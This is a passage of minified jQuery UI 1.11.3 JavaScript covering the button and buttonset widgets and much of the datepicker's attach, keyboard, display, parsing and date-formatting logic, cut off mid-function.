0}):"radio"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){if(i.disabled)return!1;t(this).addClass("ui-state-active"),e.buttonElement.attr("aria-pressed","true");var s=e.element[0];w(s).not(s).map(function(){return t(this).button("widget")[0]}).removeClass("ui-state-active").attr("aria-pressed","false")}):(this.buttonElement.bind("mousedown"+this.eventNamespace,function(){return!i.disabled&&(t(this).addClass("ui-state-active"),g=this,void e.document.one("mouseup",function(){g=null}))}).bind("mouseup"+this.eventNamespace,function(){return!i.disabled&&void t(this).removeClass("ui-state-active")}).bind("keydown"+this.eventNamespace,function(e){return!i.disabled&&void((e.keyCode===t.ui.keyCode.SPACE||e.keyCode===t.ui.keyCode.ENTER)&&t(this).addClass("ui-state-active"))}).bind("keyup"+this.eventNamespace+" blur"+this.eventNamespace,function(){t(this).removeClass("ui-state-active")}),this.buttonElement.is("a")&&this.buttonElement.keyup(function(e){e.keyCode===t.ui.keyCode.SPACE&&t(this).click()})),this._setOption("disabled",i.disabled),this._resetButton()},_determineButtonType:function(){var t,e,i;this.type=this.element.is("[type=checkbox]")?"checkbox":this.element.is("[type=radio]")?"radio":this.element.is("input")?"input":"button","checkbox"===this.type||"radio"===this.type?(t=this.element.parents().last(),e="label[for='"+this.element.attr("id")+"']",this.buttonElement=t.find(e),this.buttonElement.length||(t=t.length?t.siblings():this.element.siblings(),this.buttonElement=t.filter(e),this.buttonElement.length||(this.buttonElement=t.find(e))),this.element.addClass("ui-helper-hidden-accessible"),(i=this.element.is(":checked"))&&this.buttonElement.addClass("ui-state-active"),this.buttonElement.prop("aria-pressed",i)):this.buttonElement=this.element},widget:function(){return this.buttonElement},_destroy:function(){this.element.removeClass("ui-helper-hidden-accessible"),this.buttonElement.removeClass(v+" ui-state-active "+b).removeAttr("role").removeAttr("aria-pressed").html(this.buttonElement.find(".ui-button-text").html()),this.hasTitle||this.buttonElement.removeAttr("title")},_setOption:function(t,e){return this._super(t,e),"disabled"===t?(this.widget().toggleClass("ui-state-disabled",!!e),this.element.prop("disabled",!!e),void(e&&("checkbox"===this.type||"radio"===this.type?this.buttonElement.removeClass("ui-state-focus"):this.buttonElement.removeClass("ui-state-focus ui-state-active")))):void this._resetButton()},refresh:function(){var e=this.element.is("input, button")?this.element.is(":disabled"):this.element.hasClass("ui-button-disabled");e!==this.options.disabled&&this._setOption("disabled",e),"radio"===this.type?w(this.element[0]).each(function(){t(this).is(":checked")?t(this).button("widget").addClass("ui-state-active").attr("aria-pressed","true"):t(this).button("widget").removeClass("ui-state-active").attr("aria-pressed","false")}):"checkbox"===this.type&&(this.element.is(":checked")?this.buttonElement.addClass("ui-state-active").attr("aria-pressed","true"):this.buttonElement.removeClass("ui-state-active").attr("aria-pressed","false"))},_resetButton:function(){if("input"!==this.type){var e=this.buttonElement.removeClass(b),i=t("<span></span>",this.document[0]).addClass("ui-button-text").html(this.options.label).appendTo(e.empty()).text(),s=this.options.icons,n=s.primary&&s.secondary,o=[];s.primary||s.secondary?(this.options.text&&o.push("ui-button-text-icon"+(n?"s":s.primary?"-primary":"-secondary")),s.primary&&e.prepend("<span class='ui-button-icon-primary ui-icon "+s.primary+"'></span>"),s.secondary&&e.append("<span class='ui-button-icon-secondary ui-icon "+s.secondary+"'></span>"),this.options.text||(o.push(n?"ui-button-icons-only":"ui-button-icon-only"),this.hasTitle||e.attr("title",t.trim(i)))):o.push("ui-button-text-only"),e.addClass(o.join(" "))}else this.options.label&&this.element.val(this.options.label)}}),t.widget("ui.buttonset",{version:"1.11.3",options:{items:"button, input[type=button], input[type=submit], input[type=reset], input[type=checkbox], input[type=radio], a, :data(ui-button)"},_create:function(){this.element.addClass("ui-buttonset")},_init:function(){this.refresh()},_setOption:function(t,e){"disabled"===t&&this.buttons.button("option",t,e),this._super(t,e)},refresh:function(){var e="rtl"===this.element.css("direction"),i=this.element.find(this.options.items),s=i.filter(":ui-button");i.not(":ui-button").button(),s.button("refresh"),this.buttons=i.map(function(){return t(this).button("widget")[0]}).removeClass("ui-corner-all ui-corner-left ui-corner-right").filter(":first").addClass(e?"ui-corner-right":"ui-corner-left").end().filter(":last").addClass(e?"ui-corner-left":"ui-corner-right").end().end()},_destroy:function(){this.element.removeClass("ui-buttonset"),this.buttons.map(function(){return t(this).button("widget")[0]}).removeClass("ui-corner-left ui-corner-right").end().button("destroy")}}),t.ui.button,t.extend(t.ui,{datepicker:{version:"1.11.3"}}),t.extend(s.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return r(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var s,n,o;n="div"===(s=e.nodeName.toLowerCase())||"span"===s,e.id||(this.uuid+=1,e.id="dp"+this.uuid),(o=this._newInst(t(e),n)).settings=t.extend({},i||{}),"input"===s?this._connectDatepicker(e,o):n&&this._inlineDatepicker(e,o)},_newInst:function(e,i){return{id:e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?n(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var s=t(e);i.append=t([]),i.trigger=t([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp),this._autoSize(i),t.data(e,"datepicker",i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var s,n,o,r=this._get(i,"appendText"),a=this._get(i,"isRTL");i.append&&i.append.remove(),r&&(i.append=t("<span class='"+this._appendClass+"'>"+r+"</span>"),e[a?"before":"after"](i.append)),e.unbind("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),("focus"===(s=this._get(i,"showOn"))||"both"===s)&&e.focus(this._showDatepicker),("button"===s||"both"===s)&&(n=this._get(i,"buttonText"),o=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:o,alt:n,title:n}):t("<button type='button'></button>").addClass(this._triggerClass).html(o?t("<img/>").attr({src:o,alt:n,title:n}):n)),e[a?"before":"after"](i.trigger),i.trigger.click(function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,s,n,o=new Date(2009,11,20),r=this._get(t,"dateFormat");r.match(/[DM]/)&&(e=function(t){for(i=0,s=0,n=0;t.length>n;n++)t[n].length>i&&(i=t[n].length,s=n);return s},o.setMonth(e(this._get(t,r.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(e(this._get(t,r.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),t.input.attr("size",this._formatDate(t,o).length)}},_inlineDatepicker:function(e,i){var s=t(e);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),t.data(e,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,s,n,o){var a,l,h,c,u,d=this._dialogInst;return d||(this.uuid+=1,a="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+a+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.keydown(this._doKeyDown),t("body").append(this._dialogInput),(d=this._dialogInst=this._newInst(this._dialogInput,!1)).settings={},t.data(this._dialogInput[0],"datepicker",d)),r(d.settings,n||{}),i=i&&i.constructor===Date?this._formatDate(d,i):i,this._dialogInput.val(i),this._pos=o?o.length?o:[o.pageX,o.pageY]:null,this._pos||(l=document.documentElement.clientWidth,h=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+c,h/2-150+u]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),d.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],"datepicker",d),this},_destroyDatepicker:function(e){var i,s=t(e),n=t.data(e,"datepicker");s.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),t.removeData(e,"datepicker"),"input"===i?(n.append.remove(),n.trigger.remove(),s.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress).unbind("keyup",this._doKeyUp)):("div"===i||"span"===i)&&s.removeClass(this.markerClassName).empty(),_===n&&(_=null))},_enableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&("input"===(i=e.nodeName.toLowerCase())?(e.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&((s=n.children("."+this._inlineClass)).children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&("input"===(i=e.nodeName.toLowerCase())?(e.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&((s=n.children("."+this._inlineClass)).children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,"datepicker")}catch(t){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,i,s){var n,o,a,l,h=this._getInst(e);return 2===arguments.length&&"string"==typeof i?"defaults"===i?t.extend({},t.datepicker._defaults):h?"all"===i?t.extend({},h.settings):this._get(h,i):null:(n=i||{},"string"==typeof i&&((n={})[i]=s),void(h&&(this._curInst===h&&this._hideDatepicker(),o=this._getDateDatepicker(e,!0),a=this._getMinMaxDate(h,"min"),l=this._getMinMaxDate(h,"max"),r(h.settings,n),null!==a&&void 0!==n.dateFormat&&void 0===n.minDate&&(h.settings.minDate=this._formatDate(h,a)),null!==l&&void 0!==n.dateFormat&&void 0===n.maxDate&&(h.settings.maxDate=this._formatDate(h,l)),"disabled"in n&&(n.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(t(e),h),this._autoSize(h),this._setDate(h,o),this._updateAlternate(h),this._updateDatepicker(h))))},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var i,s,n,o=t.datepicker._getInst(e.target),r=!0,a=o.dpDiv.is(".ui-datepicker-rtl");if(o._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),r=!1;break;case 13:return(n=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",o.dpDiv))[0]&&t.datepicker._selectDay(e.target,o.selectedMonth,o.selectedYear,n[0]),(i=t.datepicker._get(o,"onSelect"))?(s=t.datepicker._formatDate(o),i.apply(o.input?o.input[0]:null,[s,o])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),r=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),r=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,a?1:-1,"D"),r=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),r=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,a?-1:1,"D"),r=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),r=e.ctrlKey||e.metaKey;break;default:r=!1}else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):r=!1;r&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var i,s,n=t.datepicker._getInst(e.target);return t.datepicker._get(n,"constrainInput")?(i=t.datepicker._possibleChars(t.datepicker._get(n,"dateFormat")),s=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">s||!i||i.indexOf(s)>-1):void 0},_doKeyUp:function(e){var i=t.datepicker._getInst(e.target);if(i.input.val()!==i.lastVal)try{t.datepicker.parseDate(t.datepicker._get(i,"dateFormat"),i.input?i.input.val():null,t.datepicker._getFormatConfig(i))&&(t.datepicker._setDateFromField(i),t.datepicker._updateAlternate(i),t.datepicker._updateDatepicker(i))}catch(t){}return!0},_showDatepicker:function(e){var i,s,n,o,a,l,h;("input"!==(e=e.target||e).nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),t.datepicker._isDisabledDatepicker(e)||t.datepicker._lastInput===e)||(i=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==i&&(t.datepicker._curInst.dpDiv.stop(!0,!0),i&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),!1!==(n=(s=t.datepicker._get(i,"beforeShow"))?s.apply(e,[e,i]):{})&&(r(i.settings,n),i.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(i),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),o=!1,t(e).parents().each(function(){return!(o|="fixed"===t(this).css("position"))}),a={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,i.dpDiv.empty(),i.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(i),a=t.datepicker._checkOffset(i,a,o),i.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":o?"fixed":"absolute",display:"none",left:a.left+"px",top:a.top+"px"}),i.inline||(l=t.datepicker._get(i,"showAnim"),h=t.datepicker._get(i,"duration"),i.dpDiv.css("z-index",function(t){for(var e,i;t.length&&t[0]!==document;){if(("absolute"===(e=t.css("position"))||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}(t(e))+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[l]?i.dpDiv.show(l,t.datepicker._get(i,"showOptions"),h):i.dpDiv[l||"show"](l?h:null),t.datepicker._shouldFocusInput(i)&&i.input.focus(),t.datepicker._curInst=i)))},_updateDatepicker:function(e){this.maxRows=4,_=e,e.dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var i,s=this._getNumberOfMonths(e),n=s[1],r=e.dpDiv.find("."+this._dayOverClass+" a");r.length>0&&o.apply(r.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),n>1&&e.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",17*n+"em"),e.dpDiv[(1!==s[0]||1!==s[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(e)&&e.input.focus(),e.yearshtml&&(i=e.yearshtml,setTimeout(function(){i===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),i=e.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,i,s){var n=e.dpDiv.outerWidth(),o=e.dpDiv.outerHeight(),r=e.input?e.input.outerWidth():0,a=e.input?e.input.outerHeight():0,l=document.documentElement.clientWidth+(s?0:t(document).scrollLeft()),h=document.documentElement.clientHeight+(s?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?n-r:0,i.left-=s&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=s&&i.top===e.input.offset().top+a?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>l&&l>n?Math.abs(i.left+n-l):0),i.top-=Math.min(i.top,i.top+o>h&&h>o?Math.abs(o+a):0),i},_findPos:function(e){for(var i,s=this._getInst(e),n=this._get(s,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[n?"previousSibling":"nextSibling"];return[(i=t(e).offset()).left,i.top]},_hideDatepicker:function(e){var i,s,n,o,r=this._curInst;!r||e&&r!==t.data(e,"datepicker")||this._datepickerShowing&&(i=this._get(r,"showAnim"),s=this._get(r,"duration"),n=function(){t.datepicker._tidyDialog(r)},t.effects&&(t.effects.effect[i]||t.effects[i])?r.dpDiv.hide(i,t.datepicker._get(r,"showOptions"),s,n):r.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?s:null,n),i||n(),this._datepickerShowing=!1,(o=this._get(r,"onClose"))&&o.apply(r.input?r.input[0]:null,[r.input?r.input.val():"",r]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),s=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==s)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,s){var n=t(e),o=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(o,i+("M"===s?this._get(o,"showCurrentAtPos"):0),s),this._updateDatepicker(o))},_gotoToday:function(e){var i,s=t(e),n=this._getInst(s[0]);this._get(n,"gotoCurrent")&&n.currentDay?(n.selectedDay=n.currentDay,n.drawMonth=n.selectedMonth=n.currentMonth,n.drawYear=n.selectedYear=n.currentYear):(i=new Date,n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear()),this._notifyChange(n),this._adjustDate(s)},_selectMonthYear:function(e,i,s){var n=t(e),o=this._getInst(n[0]);o["selected"+("M"===s?"Month":"Year")]=o["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(o),this._adjustDate(n)},_selectDay:function(e,i,s,n){var o,r=t(e);t(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(r[0])||((o=this._getInst(r[0])).selectedDay=o.currentDay=t("a",n).html(),o.selectedMonth=o.currentMonth=i,o.selectedYear=o.currentYear=s,this._selectDate(e,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var s,n=t(e),o=this._getInst(n[0]);i=null!=i?i:this._formatDate(o),o.input&&o.input.val(i),this._updateAlternate(o),(s=this._get(o,"onSelect"))?s.apply(o.input?o.input[0]:null,[i,o]):o.input&&o.input.trigger("change"),o.inline?this._updateDatepicker(o):(this._hideDatepicker(),this._lastInput=o.input[0],"object"!=typeof o.input[0]&&o.input.focus(),this._lastInput=null)},_updateAlternate:function(e){var i,s,n,o=this._get(e,"altField");o&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),s=this._getDate(e),n=this.formatDate(i,s,this._getFormatConfig(e)),t(o).each(function(){t(this).val(n)}))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var e,i=new Date(t.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1},parseDate:function(e,i,s){if(null==e||null==i)throw"Invalid arguments";if(""===(i="object"==typeof i?""+i:i+""))return null;var n,o,r,a,l=0,h=(s?s.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof h?h:(new Date).getFullYear()%100+parseInt(h,10),u=(s?s.dayNamesShort:null)||this._defaults.dayNamesShort,d=(s?s.dayNames:null)||this._defaults.dayNames,p=(s?s.monthNamesShort:null)||this._defaults.monthNamesShort,f=(s?s.monthNames:null)||this._defaults.monthNames,m=-1,g=-1,_=-1,v=-1,b=!1,y=function(t){var i=e.length>n+1&&e.charAt(n+1)===t;return i&&n++,i},w=function(t){var e=y(t),s="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,n=RegExp("^\\d{"+("y"===t?s:1)+","+s+"}"),o=i.substring(l).match(n);if(!o)throw"Missing number at position "+l;return l+=o[0].length,parseInt(o[0],10)},k=function(e,s,n){var o=-1,r=t.map(y(e)?n:s,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(r,function(t,e){var s=e[1];return i.substr(l,s.length).toLowerCase()===s.toLowerCase()?(o=e[0],l+=s.length,!1):void 0}),-1!==o)return o+1;throw"Unknown name at position "+l},x=function(){if(i.charAt(l)!==e.charAt(n))throw"Unexpected literal at position "+l;l++};for(n=0;e.length>n;n++)if(b)"'"!==e.charAt(n)||y("'")?x():b=!1;else switch(e.charAt(n)){case"d":_=w("d");break;case"D":k("D",u,d);break;case"o":v=w("o");break;case"m":g=w("m");break;case"M":g=k("M",p,f);break;case"y":m=w("y");break;case"@":m=(a=new Date(w("@"))).getFullYear(),g=a.getMonth()+1,_=a.getDate();break;case"!":m=(a=new Date((w("!")-this._ticksTo1970)/1e4)).getFullYear(),g=a.getMonth()+1,_=a.getDate();break;case"'":y("'")?x():b=!0;break;default:x()}if(i.length>l&&(r=i.substr(l),!/^\s+/.test(r)))throw"Extra/unparsed characters found in date: "+r;if(-1===m?m=(new Date).getFullYear():100>m&&(m+=(new Date).getFullYear()-(new Date).getFullYear()%100+(c>=m?0:-100)),v>-1)for(g=1,_=v;!((o=this._getDaysInMonth(m,g-1))>=_);)g++,_-=o;if((a=this._daylightSavingAdjust(new Date(m,g-1,_))).getFullYear()!==m||a.getMonth()+1!==g||a.getDate()!==_)throw"Invalid date";return a},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:864e9*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,i){if(!e)return"";var s,n=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,o=(i?i.dayNames:null)||this._defaults.dayNames,r=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,a=(i?i.monthNames:null)||this._defaults.monthNames,l=function(e){var i=t.length>s+1&&t.charAt(s+1)===e;return i&&s++,i},h=function(t,e,i){var s=""+e;if(l(t))for(;i>s.length;)s="0"+s;return s},c=function(t,e,i,s){return l(t)?s[e]:i[e]},u="",d=!1;if(e)for(s=0;t.length>s;s++)if(d)"'"!==t.charAt(s)||l("'")?u+=t.charAt(s):d=!1;else switch(t.charAt(s)){case"d":u+=h("d",e.getDate(),2);break;case"D":u+=c("D",e.getDay(),n,o);break;case"o":u+=h("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=h("m",e.getMonth()+1,2);break;case"M":u+=c("M",e.getMonth(),r,a);break;case"y":u+=l("y")?e.getFullYear():(10>e.getYear()%100?"0":"")+e.getYear()%100;break;case"@":u+=e.getTime();break;case"!":u+=1e4*e.getTime()+this._ticksTo1970;break;case"'":l("'")?u+="'":d=!0;break;default:u+=t.charAt(s)}return u},_possibleChars:function(t){var e,i="",s=!1,n=function(i){var s=t.length>e+1&&t.charAt(e+1)===i;return s&&e++,s};for(e=0;t.length>e;e++)if(s)"'"!==t.charAt(e)||n("'")?i+=t.charAt(e):s=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=t.charAt(e)}return i},_get:function(t,e){return void 0!==t.settings[e]?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),s=t.lastVal=t.input?t.input.val():null,n=this._getDefaultDate(t),o=n,r=this._getFormatConfig(t);try{o=this.parseDate(i,s,r)||n}catch(t){s=e?"":s}t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),t.currentDay=s?o.getDate():0,t.currentMonth=s?o.getMonth():0,t.currentYear=s?o.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,i,s){var n,o,r=null==i||""===i?s:"string"==typeof i?function(i){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(t){}for(var s=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,n=s.getFullYear(),o=s.getMonth(),r=s.getDate(),a=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,l=a.exec(i);l;){switch(l[2]||"d"){case"d":case"D":r+=parseInt(l[1],10);break;case"w":case"W":r+=7*parseInt(l[1],10);break;case"m":case"M":o+=parseInt(l[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(n,o));break;case"y":case"Y":n+=parseInt(l[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(n,o))}l=a.exec(i)}return new Date(n,o,r)}(i):"number"==typeof i?isNaN(i)?s:(n=i,(o=new Date).setDate(o.getDate()+n),o):new Date(i.getTime());return(r=r&&"Invalid Date"==""+r?s:r)&&(r.setHours(0),r.setMinutes(0),r.setSeconds(0),r.setMilliseconds(0)),this._daylightSavingAdjust(r)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var s=!e,n=t.selectedMonth,o=t.selectedYear,r=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=r.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=r.getMonth(),t.drawYear=t.selectedYear=t.currentYear=r.getFullYear(),n===t.selectedMonth&&o===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function(t){return!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay))},_attachHandlers:function(e){var i=this._get(e,"stepMonths"),s="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(s,-i,"M")},next:function(){t.datepicker._adjustDate(s,+i,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(s)},selectDay:function(){return t.datepicker._selectDay(s,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(s,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(s,this,"Y"),!1}};t(this).bind(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,s,n,o,r,a,l,h,c,u,d,p,f,m,g,_,v,b,y,w,k,x,C,S,T,D,I,E,P,A,M,O,N,$,H,z,W,L,F=new 